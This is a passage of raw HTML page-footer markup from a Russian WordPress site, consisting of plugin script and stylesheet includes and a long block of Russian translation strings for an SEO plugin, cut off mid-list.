<link rel='stylesheet' id='aioseo/css/css/FacebookPreview.a19706d8.css-css' href='https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/FacebookPreview.a19706d8.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/css/GoogleSearchPreview.49ea6dbd.css-css' href='https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/GoogleSearchPreview.49ea6dbd.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/css/Index.74bb20a6.css-css' href='https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/Index.74bb20a6.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/css/TwitterPreview.171ce642.css-css' href='https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/TwitterPreview.171ce642.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/css/ProBadge.6500bcec.css-css' href='https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/ProBadge.6500bcec.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/css/seo-preview.a758ae85.css-css' href='https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/seo-preview.a758ae85.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/css/app.8d402f56.css-css' href='https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/app.8d402f56.css?ver=4.9.1' type='text/css' media='all' />
<script type="text/javascript" id="jetpack-portfolio-theme-supports-js-after">
/* <![CDATA[ */
const jetpack_portfolio_theme_supports = false
/* ]]> */
</script>
<script type="text/javascript" src="https://ili4.ru/wp-includes/js/hoverintent-js.min.js?ver=2.2.1" id="hoverintent-js-js"></script>
<script type="text/javascript" src="https://ili4.ru/wp-includes/js/admin-bar.min.js?ver=6.8.3" id="admin-bar-js"></script>
<script type="module"  src="https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://ili4.ru/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ili4.ru/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://ili4.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ili4.ru\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://ili4.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b","es_rate_limit_notice":"\u0412\u0430\u043c \u043d\u0443\u0436\u043d\u043e \u043f\u043e\u0434\u043e\u0436\u0434\u0430\u0442\u044c \u043d\u0435\u043a\u043e\u0442\u043e\u0440\u043e\u0435 \u0432\u0440\u0435\u043c\u044f, \u043f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u0441\u043d\u043e\u0432\u0430","es_single_optin_success_message":"\u041f\u043e\u0434\u043f\u0438\u0441\u043a\u0430 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0444\u043e\u0440\u043c\u043b\u0435\u043d\u0430.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"\u0423\u043f\u0441... \u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u043e\u0436\u0438\u0434\u0430\u043d\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430.","es_invalid_email_notice":"\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 email-\u0430\u0434\u0440\u0435\u0441","es_try_later_notice":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0447\u0435\u0440\u0435\u0437 \u043d\u0435\u043a\u043e\u0442\u043e\u0440\u043e\u0435 \u0432\u0440\u0435\u043c\u044f"},"es_ajax_url":"https:\/\/ili4.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ili4.ru/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.9.11" id="email-subscribers-js"></script>
<script type="text/javascript" id="pirate-forms-custom-spam-js-extra">
/* <![CDATA[ */
var pf = {"spam":{"label":"\u042f \u043d\u0435 \u0440\u043e\u0431\u043e\u0442!","value":"7edada2b7a"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ili4.ru/wp-content/plugins/pirate-forms/public/js/custom-spam.js?ver=2.4.4" id="pirate-forms-custom-spam-js"></script>
<script type="text/javascript" src="https://ili4.ru/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://ili4.ru/wp-content/themes/hestia/assets/bootstrap/js/bootstrap.min.js?ver=1.0.2" id="jquery-bootstrap-js"></script>
<script type="text/javascript" src="https://ili4.ru/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="hestia_scripts-js-extra">
/* <![CDATA[ */
var requestpost = {"ajaxurl":"https:\/\/ili4.ru\/wp-admin\/admin-ajax.php","disable_autoslide":"","masonry":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://ili4.ru/wp-content/themes/hestia/assets/js/script.min.js?ver=3.2.11" id="hestia_scripts-js"></script>
<script defer type="text/javascript" src="https://ili4.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1764661882" id="akismet-frontend-js"></script>
<script type="text/javascript" id="aioseo/js/src/vue/standalone/seo-preview/main.js-js-extra">
/* <![CDATA[ */
var aioseoSeoPreview = {"editGoogleSnippetUrl":"?aioseo-tab=general#aioseo-settings","editFacebookSnippetUrl":"?aioseo-tab=social&social-tab=facebook#aioseo-settings","editTwitterSnippetUrl":"?aioseo-tab=social&social-tab=twitter#aioseo-settings","editObjectBtnText":"\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u041c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b\u044b","editObjectUrl":null,"keyphrases":"","page_analysis":"","urls":{"home":"https:\/\/ili4.ru","domain":"ili4.ru","mainSiteUrl":"https:\/\/ili4.ru"},"mainAssetCssQueue":[{"handle":"aioseo\/css\/css\/seo-preview.a758ae85.css","url":"https:\/\/ili4.ru\/wp-content\/plugins\/all-in-one-seo-pack\/dist\/Lite\/assets\/css\/seo-preview.a758ae85.css"},{"handle":"aioseo\/css\/css\/Button.2bf1deff.css","url":"https:\/\/ili4.ru\/wp-content\/plugins\/all-in-one-seo-pack\/dist\/Lite\/assets\/css\/Button.2bf1deff.css"},{"handle":"aioseo\/css\/css\/Tabs.fe97256f.css","url":"https:\/\/ili4.ru\/wp-content\/plugins\/all-in-one-seo-pack\/dist\/Lite\/assets\/css\/Tabs.fe97256f.css"},{"handle":"aioseo\/css\/css\/Index.e7e7e5d8.css","url":"https:\/\/ili4.ru\/wp-content\/plugins\/all-in-one-seo-pack\/dist\/Lite\/assets\/css\/Index.e7e7e5d8.css"},{"handle":"aioseo\/css\/css\/FacebookPreview.a19706d8.css","url":"https:\/\/ili4.ru\/wp-content\/plugins\/all-in-one-seo-pack\/dist\/Lite\/assets\/css\/FacebookPreview.a19706d8.css"},{"handle":"aioseo\/css\/css\/GoogleSearchPreview.49ea6dbd.css","url":"https:\/\/ili4.ru\/wp-content\/plugins\/all-in-one-seo-pack\/dist\/Lite\/assets\/css\/GoogleSearchPreview.49ea6dbd.css"},{"handle":"aioseo\/css\/css\/Index.74bb20a6.css","url":"https:\/\/ili4.ru\/wp-content\/plugins\/all-in-one-seo-pack\/dist\/Lite\/assets\/css\/Index.74bb20a6.css"},{"handle":"aioseo\/css\/css\/TwitterPreview.171ce642.css","url":"https:\/\/ili4.ru\/wp-content\/plugins\/all-in-one-seo-pack\/dist\/Lite\/assets\/css\/TwitterPreview.171ce642.css"},{"handle":"aioseo\/css\/css\/ProBadge.6500bcec.css","url":"https:\/\/ili4.ru\/wp-content\/plugins\/all-in-one-seo-pack\/dist\/Lite\/assets\/css\/ProBadge.6500bcec.css"}],"data":{"isDev":false,"siteName":"\u0413\u0435\u043d\u043d\u0430\u0434\u0438\u0439 \u0418\u043b\u044c\u0438\u0447","usingPermalinks":true}};
/* ]]> */
</script>
<script type="module"  src="https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/seo-preview.1317532f.js?ver=4.9.1" id="aioseo/js/src/vue/standalone/seo-preview/main.js-js"></script>
<script type="text/javascript" id="aioseo/js/src/vue/standalone/app/main.js-js-extra">
/* <![CDATA[ */
var aioseoTranslations = {"translations":{"":{"domain":"all-in-one-seo-pack","lang":"ru_RU","plural_forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);"},"SEO Title":["SEO \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a"],"Your account is connected!":["\u0412\u0430\u0448\u0430 \u0443\u0447\u0435\u0442\u043d\u0430\u044f \u0437\u0430\u043f\u0438\u0441\u044c \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0430!"],"X (Twitter Post)":["X (\u0437\u0430\u043f\u0438\u0441\u044c \u0432 Twitter)"],"Trial Credits":["\u0412\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0435 \u043a\u0440\u0435\u0434\u0438\u0442\u044b"],"Subject":["\u0422\u0435\u043c\u0430 \u043f\u0438\u0441\u044c\u043c\u0430"],"Social Posts":["\u0421\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0435 \u0417\u0430\u043f\u0438\u0441\u0438"],"LLMs.txt":["LLMs.txt"],"Buy Credits":["\u041a\u0443\u043f\u0438\u0442\u044c \u041a\u0440\u0435\u0434\u0438\u0442\u044b"],"Business":["\u0411\u0438\u0437\u043d\u0435\u0441"],"Body":["\u041e\u0441\u043d\u043e\u0432\u043d\u0430\u044f \u0447\u0430\u0441\u0442\u044c"],"Add Keyword":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043a\u043b\u044e\u0447\u0435\u0432\u043e\u0435 \u0441\u043b\u043e\u0432\u043e"],"Add Focus Keyword":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0444\u043e\u043a\u0443\u0441\u043d\u044b\u0439 \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a"],"Unknown":["\u041d\u0435\u0438\u0437\u0432\u0435\u0441\u0442\u043d\u043e"],"Total Posts":["\u0412\u0441\u0435\u0433\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439"],"Refresh Status":["\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u0441\u0442\u0430\u0442\u0443\u0441"],"'noindex' detected in 'robots' meta tag":["\u041e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d 'noindex' \u0432 \u043c\u0435\u0442\u0430-\u0442\u0435\u0433\u0435 'robots'"],"Desktop":["\u041a\u043e\u043c\u043f\u044c\u044e\u0442\u0435\u0440"],"Allowed":["\u0420\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u043e"],"Robots.txt (All)":["Robots.txt (\u0412\u0441\u0435)"],"Status (All)":["\u0421\u0442\u0430\u0442\u0443\u0441 (\u0412\u0441\u0435)"],"Your profile has unsaved changes. If you leave this page, you will lose your changes.":["\u0412\u0430\u0448 \u043f\u0440\u043e\u0444\u0438\u043b\u044c \u0438\u043c\u0435\u0435\u0442 \u043d\u0435\u0441\u043e\u0445\u0440\u0430\u043d\u0435\u043d\u043d\u044b\u0435 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f. \u0415\u0441\u043b\u0438 \u0432\u044b \u043f\u043e\u043a\u0438\u043d\u0435\u0442\u0435 \u044d\u0442\u0443 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443, \u0432\u044b \u043f\u043e\u0442\u0435\u0440\u044f\u0435\u0442\u0435 \u0441\u0432\u043e\u0438 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f."],"There are no active addons at the moment.":["\u041d\u0430 \u0434\u0430\u043d\u043d\u044b\u0439 \u043c\u043e\u043c\u0435\u043d\u0442 \u0430\u043a\u0442\u0438\u0432\u043d\u044b\u0445 \u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u0439 \u043d\u0435\u0442."],"Run Action":["\u0412\u044b\u043f\u043e\u043b\u043d\u0438\u0442\u044c \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0435"],"Remove from KRT":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0438\u0437 \u041a\u0420\u0422"],"Your internal site search can create lots of confusing URLs for search engines, and can even be used as a way for SEO spammers to attack your site. Most sites will benefit from experimenting with these protections and optimizations, even if you don't have a search feature in your theme.":["\u0412\u0430\u0448 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0439 \u043f\u043e\u0438\u0441\u043a \u043f\u043e \u0441\u0430\u0439\u0442\u0443 \u043c\u043e\u0436\u0435\u0442 \u0441\u043e\u0437\u0434\u0430\u0432\u0430\u0442\u044c \u043c\u043d\u043e\u0436\u0435\u0441\u0442\u0432\u043e \u0437\u0430\u043f\u0443\u0442\u0430\u043d\u043d\u044b\u0445 URL-\u0430\u0434\u0440\u0435\u0441\u043e\u0432 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0445 \u0441\u0438\u0441\u0442\u0435\u043c \u0438 \u0434\u0430\u0436\u0435 \u043c\u043e\u0436\u0435\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u0441\u043f\u0430\u043c\u0435\u0440\u0430\u043c\u0438 SEO \u0434\u043b\u044f \u0430\u0442\u0430\u043a\u0438 \u043d\u0430 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442. \u0411\u043e\u043b\u044c\u0448\u0438\u043d\u0441\u0442\u0432\u0443 \u0441\u0430\u0439\u0442\u043e\u0432 \u0431\u0443\u0434\u0435\u0442 \u043f\u043e\u043b\u0435\u0437\u043d\u043e \u043f\u043e\u044d\u043a\u0441\u043f\u0435\u0440\u0438\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441 \u044d\u0442\u0438\u043c\u0438 \u0437\u0430\u0449\u0438\u0442\u0430\u043c\u0438 \u0438 \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u044f\u043c\u0438, \u0434\u0430\u0436\u0435 \u0435\u0441\u043b\u0438 \u0432 \u0432\u0430\u0448\u0435\u0439 \u0442\u0435\u043c\u0435 \u043d\u0435\u0442 \u0444\u0443\u043d\u043a\u0446\u0438\u0438 \u043f\u043e\u0438\u0441\u043a\u0430."],"We're adding rules to your robots.txt file to block certain bots from crawling your website. This can help improve website performance and protect sensitive information. %1$s":["\u041c\u044b \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u0435\u043c \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0432 \u0432\u0430\u0448 \u0444\u0430\u0439\u043b robots.txt, \u0447\u0442\u043e\u0431\u044b \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u043a\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u043d\u044b\u043c\u0438 \u0431\u043e\u0442\u0430\u043c\u0438. \u042d\u0442\u043e \u043c\u043e\u0436\u0435\u0442 \u043f\u043e\u043c\u043e\u0447\u044c \u0443\u043b\u0443\u0447\u0448\u0438\u0442\u044c \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u044c \u0441\u0430\u0439\u0442\u0430 \u0438 \u0437\u0430\u0449\u0438\u0442\u0438\u0442\u044c \u043a\u043e\u043d\u0444\u0438\u0434\u0435\u043d\u0446\u0438\u0430\u043b\u044c\u043d\u0443\u044e \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e. %1$s"],"We recommend entering a number between 1 and 50 characters.":["\u041c\u044b \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c \u0432\u0432\u0435\u0441\u0442\u0438 \u0447\u0438\u0441\u043b\u043e \u043e\u0442 1 \u0434\u043e 50 \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432."],"View robots.txt":["\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0412\u0430\u0448 robots.txt"],"Unwanted Bots":["\u041d\u0435\u0436\u0435\u043b\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u0431\u043e\u0442\u044b"],"This setting can also be managed under the Robots.txt Editor and will continue to work even if Crawl Cleanup is disabled.":["\u042d\u0442\u0443 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0443 \u0442\u0430\u043a\u0436\u0435 \u043c\u043e\u0436\u043d\u043e \u0438\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u0432 \u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440\u0435 Robots.txt, \u0438 \u043e\u043d\u0430 \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442 \u0440\u0430\u0431\u043e\u0442\u0430\u0442\u044c \u0434\u0430\u0436\u0435 \u043f\u0440\u0438 \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0438 \u043e\u0447\u0438\u0441\u0442\u043a\u0438 \u0441\u043a\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f."],"The number must be between 1 and 50.":["\u0427\u0438\u0441\u043b\u043e \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442 1 \u0434\u043e 50."],"The internal site search feature can create lots of confusing URLs for search engines, and can even be used by SEO spammers to attack your site. Most sites benefit from these protections and optimizations, even if internal search has been disabled.":["\u0424\u0443\u043d\u043a\u0446\u0438\u044f \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0435\u0433\u043e \u043f\u043e\u0438\u0441\u043a\u0430 \u043f\u043e \u0441\u0430\u0439\u0442\u0443 \u043c\u043e\u0436\u0435\u0442 \u0441\u043e\u0437\u0434\u0430\u0432\u0430\u0442\u044c \u043c\u043d\u043e\u0436\u0435\u0441\u0442\u0432\u043e \u0437\u0430\u043f\u0443\u0442\u0430\u043d\u043d\u044b\u0445 URL-\u0430\u0434\u0440\u0435\u0441\u043e\u0432 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0445 \u0441\u0438\u0441\u0442\u0435\u043c \u0438 \u0434\u0430\u0436\u0435 \u043c\u043e\u0436\u0435\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u0441\u043f\u0430\u043c\u0435\u0440\u0430\u043c\u0438 SEO \u0434\u043b\u044f \u0430\u0442\u0430\u043a \u043d\u0430 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442. \u0411\u043e\u043b\u044c\u0448\u0438\u043d\u0441\u0442\u0432\u043e \u0441\u0430\u0439\u0442\u043e\u0432 \u0432\u044b\u0438\u0433\u0440\u044b\u0432\u0430\u044e\u0442 \u043e\u0442 \u044d\u0442\u0438\u0445 \u0437\u0430\u0449\u0438\u0442 \u0438 \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u0439, \u0434\u0430\u0436\u0435 \u0435\u0441\u043b\u0438 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0439 \u043f\u043e\u0438\u0441\u043a \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d."],"RSS Feeds":["RSS-\u043b\u0435\u043d\u0442\u044b"],"RSS Feed":["RSS-\u043b\u0435\u043d\u0442\u0430"],"Replaces %1$s tracking parameters for Google Analytics with the (more performant) %2$s equivalent, via a %3$s redirect. e.g., %4$s %5$s will be redirected to %6$s. This also helps to prevent duplicate URLs in search results.":["\u0417\u0430\u043c\u0435\u043d\u044f\u0435\u0442 %1$s \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u044f \u0434\u043b\u044f Google Analytics \u043d\u0430 (\u0431\u043e\u043b\u0435\u0435 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439) \u044d\u043a\u0432\u0438\u0432\u0430\u043b\u0435\u043d\u0442 %2$s, \u0447\u0435\u0440\u0435\u0437 %3$s \u043f\u0435\u0440\u0435\u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435. \u041d\u0430\u043f\u0440\u0438\u043c\u0435\u0440, %4$s %5$s \u0431\u0443\u0434\u0435\u0442 \u043f\u0435\u0440\u0435\u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d \u043d\u0430 %6$s. \u042d\u0442\u043e \u0442\u0430\u043a\u0436\u0435 \u043f\u043e\u043c\u043e\u0433\u0430\u0435\u0442 \u043f\u0440\u0435\u0434\u043e\u0442\u0432\u0440\u0430\u0442\u0438\u0442\u044c \u0434\u0443\u0431\u043b\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435 URL-\u0430\u0434\u0440\u0435\u0441\u043e\u0432 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430."],"OpenAI GPTBot":["OpenAI GPTBot"],"Google AdsBot":["Google AdsBot"],"Filter Search":["\u0424\u0438\u043b\u044c\u0442\u0440 \u043f\u043e\u0438\u0441\u043a\u0430"],"Toddlers":["\u041c\u0430\u043b\u044b\u0448\u0438"],"Newborns":["\u041d\u043e\u0432\u043e\u0440\u043e\u0436\u0434\u0435\u043d\u043d\u044b\u0435"],"Kids":["\u0414\u0435\u0442\u0438"],"Infants":["\u041c\u043b\u0430\u0434\u0435\u043d\u0446\u044b"],"Apply Headline":["\u041f\u0440\u0438\u043c\u0435\u043d\u0438\u0442\u044c \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a"],"Adults":["\u0412\u0437\u0440\u043e\u0441\u043b\u044b\u0435"],"Remove from Group":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0438\u0437 \u0433\u0440\u0443\u043f\u043f\u044b"],"Keyword Ranking Pages":["\u0420\u0435\u0439\u0442\u0438\u043d\u0433 \u0441\u0442\u0440\u0430\u043d\u0438\u0446 \u043f\u043e \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u0430\u043c"],"CTR":["CTR"],"Add to KRT":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0432 KRT"],"Add":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c"],"Product Attribute":["\u0410\u0442\u0440\u0438\u0431\u0443\u0442 \u0442\u043e\u0432\u0430\u0440\u0430"],"Product Attributes":["\u0410\u0442\u0440\u0438\u0431\u0443\u0442\u044b \u0442\u043e\u0432\u0430\u0440\u043e\u0432"],"Missing access token":["\u041e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u0442\u043e\u043a\u0435\u043d \u0434\u043e\u0441\u0442\u0443\u043f\u0430"],"Turkish":["\u0422\u0443\u0440\u0435\u0446\u043a\u0438\u0439"],"Swedish":["\u0428\u0432\u0435\u0434\u0441\u043a\u0438\u0439"],"Spanish":["\u0418\u0441\u043f\u0430\u043d\u0441\u043a\u0438\u0439"],"Romanian":["\u0420\u0443\u043c\u044b\u043d\u0441\u043a\u0438\u0439"],"Portuguese":["\u041f\u043e\u0440\u0442\u0443\u0433\u0430\u043b\u044c\u0441\u043a\u0438\u0439"],"Norwegian":["\u041d\u043e\u0440\u0432\u0435\u0436\u0441\u043a\u0438\u0439"],"Italian":["\u0418\u0442\u0430\u043b\u044c\u044f\u043d\u0441\u043a\u0438\u0439"],"Indonesian":["\u0418\u043d\u0434\u043e\u043d\u0435\u0437\u0438\u0439\u0441\u043a\u0438\u0439"],"German":["\u041d\u0435\u043c\u0435\u0446\u043a\u0438\u0439"],"French":["\u0424\u0440\u0430\u043d\u0446\u0443\u0437\u0441\u043a\u0438\u0439"],"English":["\u0410\u043d\u0433\u043b\u0438\u0439\u0441\u043a\u0438\u0439"],"Dutch":["\u0413\u043e\u043b\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439"],"Danish":["\u0414\u0430\u0442\u0441\u043a\u0438\u0439"],"Catalan":["\u041a\u0430\u0442\u0430\u043b\u043e\u043d\u0441\u043a\u0438\u0439"],"Zimbabwe":["\u0417\u0438\u043c\u0431\u0430\u0431\u0432\u0435"],"Zambia":["\u0417\u0430\u043c\u0431\u0438\u044f"],"Vietnam":["\u0412\u044c\u0435\u0442\u043d\u0430\u043c"],"Venezuela":["\u0412\u0435\u043d\u0435\u0441\u0443\u044d\u043b\u0430"],"Vanuatu":["\u0412\u0430\u043d\u0443\u0430\u0442\u0443"],"Uzbekistan":["\u0423\u0437\u0431\u0435\u043a\u0438\u0441\u0442\u0430\u043d"],"Uruguay":["\u0423\u0440\u0443\u0433\u0432\u0430\u0439"],"United States":["\u0421\u0428\u0410"],"United Kingdom":["\u0412\u0435\u043b\u0438\u043a\u043e\u0431\u0440\u0438\u0442\u0430\u043d\u0438\u044f"],"United Arab Emirates":["\u041e\u0410\u042d"],"Ukraine":["\u0423\u043a\u0440\u0430\u0438\u043d\u0430"],"Uganda":["\u0423\u0433\u0430\u043d\u0434\u0430"],"U.S. Virgin Islands":["\u0412\u0438\u0440\u0433\u0438\u043d\u0441\u043a\u0438\u0435 \u043e\u0441\u0442\u0440\u043e\u0432\u0430 \u0421\u0428\u0410"],"Turkmenistan":["\u0422\u0443\u0440\u043a\u043c\u0435\u043d\u0438\u0441\u0442\u0430\u043d"],"Turkey":["\u0422\u0443\u0440\u0446\u0438\u044f"],"Tunisia":["\u0422\u0443\u043d\u0438\u0441"],"Trinidad & Tobago":["\u0422\u0440\u0438\u043d\u0438\u0434\u0430\u0434 \u0438 